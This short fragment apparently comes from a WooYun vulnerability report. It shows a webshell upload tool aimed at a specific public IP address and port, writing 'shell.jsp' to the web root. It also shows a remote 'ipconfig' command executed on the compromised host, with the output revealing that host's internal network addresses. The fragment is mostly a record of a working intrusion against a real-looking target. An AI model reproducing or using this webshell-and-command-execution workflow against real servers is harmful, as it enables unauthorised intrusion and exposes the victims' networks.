 Url: http://222.178.89.19:9080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.6.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.6.1
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
www.wooyun.org